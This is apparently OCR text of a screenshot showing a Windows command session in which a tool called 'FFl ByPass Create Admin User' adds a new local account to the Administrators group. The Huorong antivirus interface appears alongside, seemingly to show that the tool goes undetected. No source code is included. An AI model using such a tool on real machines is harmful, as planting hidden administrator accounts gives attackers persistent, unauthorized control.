 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\Tools>FFlCreateAdminUser.exe
FFl ByPass Create Admin User
Code By:Tas9er / Github:https://www.github.com/Tas9er
*****************************************************
[+]Create Success! Username: fuslvWErYAB Password: aoDcR=lM\!##+xFZ'V
[+]Add Local Group Members Success! Local Group Members: *Administrators
C:\Users\Administrator\Desktop\Tools>net user
\\WIN2019TEST 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount fuslvWErYAB
Guest WDAGUtilityAccount
命令成功完成。
C:\Users\Administrator\Desktop\Tools>
火
已保护 147 天
火绒正在保护您的电脑
快速查杀
推荐操作
建议您在首次安装后立即扫描计算机
快速查杀
新
检查更新 安全日志 信任区 隔离区
版本： 6.0.4.3 病毒库： 2024-12-09 18:12